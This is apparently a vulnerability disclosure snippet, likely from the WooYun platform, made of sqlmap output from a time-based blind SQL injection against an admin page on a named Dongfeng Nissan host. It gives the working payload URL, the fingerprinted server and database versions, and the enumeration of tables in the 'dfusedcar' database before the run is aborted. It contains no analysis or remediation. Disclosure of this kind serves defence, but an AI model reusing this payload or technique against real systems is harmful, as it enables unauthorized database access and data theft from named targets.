 ---
Parameter: #1* (URI)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: http://easy-u.dongfeng-nissan.com.cn:80/spadmin/index.php?CarState=
0&EndTime=1&SatTime=-1' OR 1=1 AND (SELECT * FROM (SELECT(SLEEP(5)))mphH)-- ZBfQ
AND 000185=000185
---
[10:22:29] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.3, PHP 5.2.17
back-end DBMS: MySQL 5.0.12
[10:22:29] [INFO] fetching tables for database: 'dfusedcar'
[10:22:29] [INFO] fetching number of tables for database 'dfusedcar'
[10:22:29] [INFO] resumed: 165
[10:22:29] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[10:22:58] [CRITICAL] considerable lagging has been detected in connection respo
nse(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or
more)
[10:23:10] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
nsArea
[10:27:18] [INFO] retrieved: nsCarType
[10:33:13] [INFO] retrieved:
[10:33:24] [ERROR] user aborted
www.wooyun.org